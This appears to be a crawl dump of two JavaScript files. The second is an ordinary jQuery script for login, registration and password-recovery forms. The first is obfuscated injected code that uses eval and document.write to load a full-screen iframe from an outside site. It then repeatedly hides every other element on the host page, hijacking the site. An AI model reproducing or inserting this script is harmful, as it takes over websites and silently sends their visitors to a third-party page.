var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://jhy1688.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://francescajane.com/js/auth.js
body_size: 1235
content:
var auth = {
  registerValidationUrl: null,
  authValidationUrl: null,
  restoreUrl: null,
  changePasswordUrl: null,
  init: function (registerValidationUrl, authValidationUrl, restoreUrl, changePasswordUrl) {
    this.registerValidationUrl = registerValidationUrl;
      this.authValidationUrl = authValidationUrl;
      this.restoreUrl = restoreUrl;
      this.changePasswordUrl = changePasswordUrl;
  },
  currentForm: null
};

var formsIds = {
  authForm: '#loginForm',
  regForm: '#regForm',
  forgPassForm: '#passRecoveryForm'
};

$(document).ready(function () {

  $(formsIds.regForm).submit(function (e) {
    e.preventDefault();
    hideFormErrors();

    var $form = $(this);
    if ($form.hasClass('loading')) {
      return;
    }
    $form.addClass('loading');

    hideFormErrors();
    var passwordInput = $(formsIds.regForm + " input[name=register_password]");
    var emailInput = $(formsIds.regForm + " input[name=register_email]");

    if (!$.trim(passwordInput.val()) && !$.trim(emailInput.val())) {
      showFormErrors('Invalid email or pass, please check them again.');
      highlightErrorInput(emailInput);
      highlightErrorInput(passwordInput);
      $form.removeClass('loading');

      return false;
    }

    if (!$.trim(emailInput.val())) {
      showFormErrors('Please enter your email.');
      highlightErrorInput(emailInput);
      $form.removeClass('loading');

      return false;
    }

    if (!$.trim(passwordInput.val())) {
      showFormErrors('Please enter your password.');
      highlightErrorInput(passwordInput);
      $form.removeClass('loading');
      return false;
    }

    $.ajax({
      type: "post",
      dataType: "json",
      url: auth.registerValidationUrl,
      data: {
        'email': emailInput.val(),
        'cf-turnstile-response': $form.find('input[name=cf-turnstile-response]').val(),
        'isExists': true,
      }
    }).done(function (data) {
      if (!data.is_email) {
        showFormErrors('Invalid email, please check it again.');
        highlightErrorInput(emailInput);

        return false;
      }

      if (data.is_exists) {
        showFormErrors('This email address is already taken. Please try another.');
        highlightErrorInput(emailInput);

        return false;
      }

      if (!data.is_captcha_valid) {
        showFormErrors('Captcha is invalid.');

        return false;
      }

      $(formsIds.regForm).off().submit();
    }).always(function() {
      auth.currentForm = null;
      $form.removeClass('loading');
    });
  });

  $(formsIds.authForm).submit(function (e) {
    e.preventDefault();
    hideFormErrors();

    var $form = $(this);
    if ($form.hasClass('loading')) {
      return;
    }
    $form.addClass('loading');

    var emailInput = $(formsIds.authForm + " input[name=login_mail]");
    var passwordInput = $(formsIds.authForm + " input[name=login_pass]");

    $.ajax({
      type: "post",
      dataType: "json",
      url: auth.authValidationUrl,
      data: {
        email: emailInput.val(),
        password: passwordInput.val(),
        'cf-turnstile-response': $form.find('input[name=cf-turnstile-response]').val(),
      }
    }).done(function (data) {
      if (!data.authenticated) {
        showFormErrors('Invalid email or pass, please check them again.');
        highlightErrorInput(emailInput);
        highlightErrorInput(passwordInput);

        return false;
      }

      if (!data.is_captcha_valid) {
        showFormErrors('Captcha is invalid.');

        return false;
      }

      $(formsIds.authForm).off().submit();
    }).always(function () {
      auth.currentForm = null;
      $form.removeClass('loading');
    });
  });

  $(formsIds.forgPassForm).submit(function (e) {
    e.preventDefault();
    hideFormErrors();

    var $form = $(this);
    if ($form.hasClass('loading')) {
      return;
    }
    $form.addClass('loading');

    var emailInput = $(formsIds.forgPassForm + " input[name=recovery_mail]");

    $.ajax({
      type: "post",
      dataType: "json",
      url: auth.restoreUrl,
      data: {
        email: emailInput.val(),
        restorePassword: true,
        'cf-turnstile-response': $form.find('input[name=cf-turnstile-response]').val(),
      }
    }).done(function (data) {
      if (data.token_sent) {
        $('.popup-window').find('#passrecovery-popup').show().siblings().hide();
        $('.popup-window').addClass('active').show();

        positionRegister();
        bodyCut();

        return;
      }

      if (!data.is_captcha_valid) {
        showFormErrors('Captcha is invalid.');

        return false;
      }

      showFormErrors('There is no user registered with that email address.');
      highlightErrorInput(emailInput);
    }).always(function () {
      auth.currentForm = null;
      $form.removeClass('loading');
    });

    return false;
  });

  $('.content-box form input').focusin(function () {
    if ($(this).hasClass('error')) {
      $(this).removeClass('error');
    }
  });
});

function hideFormErrors() {
  $('.error-message').hide();
  $('.error').removeClass('error');
}

function showFormErrors(errorText) {
  $('.content-box:visible .error-message').text(errorText);
  $('.content-box:visible .error-message').show();
}

function highlightErrorInput(input) {
  input.addClass('error');
  var inputPlaceholder = input.attr('placeholder');

  // IE placeholder error status
  input.parent().find(".placeholder[placeholder='" + inputPlaceholder + "']").addClass("error");
}
